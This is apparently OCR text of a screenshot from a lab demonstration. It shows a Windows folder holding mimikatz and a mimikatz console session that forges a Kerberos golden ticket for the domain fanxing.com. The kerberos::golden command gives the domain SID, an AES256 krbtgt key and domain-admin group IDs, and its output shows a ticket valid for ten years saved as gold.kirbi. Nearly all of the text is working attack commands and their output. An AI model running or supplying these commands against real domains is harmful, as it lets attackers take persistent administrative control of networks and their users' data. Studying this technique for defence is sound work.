 计算机 ▾ 本地磁盘 (C:) ▾ 用户 ▾ test ▾
库中 ▾ 共享 ▾ 新建文件夹
名称 修改日期 类型 大小
保存的游戏 2019/12/30 10:46 文件夹
联系人 2019/12/30 10:46 文件夹
链接 2019/12/30 10:46 文件夹
收藏夹 2019/12/30 10:46 文件夹
搜索 2019/12/30 10:46 文件夹
我的视频 2019/12/30 10:46 文件夹
我的图片 2019/12/30 10:46 文件夹
我的文档 2019/12/30 10:46 文件夹
我的音乐 2019/12/30 10:46 文件夹
下载 2019/12/30 10:46 文件夹
桌面 2019/12/30 11:16 文件夹
gold.kirbi 2019/12/30 11:55 KIRBI 文件 2 KB
mimikatz 2019/7/11 5:11 应用程序 986 KB
sb360 2019/12/30 11:19 应用程序 176 KB
位置
C:)
(D:) GR
对象
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/12/30 11:15:36 ; 2019/12/30 21:15:36 ; 2020/1/6 11:15:36
Server Name : krbtgt/FANXING.COM @ FANXING.COM
Client Name : fanxing @ FANXING.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::golden /domain:fanxing.com /sid:S-1-5-21-3408186607-3793295459-3581146574 /ae
b5a2e61946e17cc7d5e6ce04b651b89 /user:fanxing /ticket:gold.kirbi
User : fanxing
Domain : fanxing.com (FANXING)
SID : S-1-5-21-3408186607-3793295459-3581146574
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3df036f90aaf3a63a5cce96fc753f08beb5a2e61946e17cc7d5e6ce04b651b89 - aes256_hmac
Lifetime : 2019/12/30 11:55:49 ; 2029/12/27 11:55:49 ; 2029/12/27 11:55:49
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #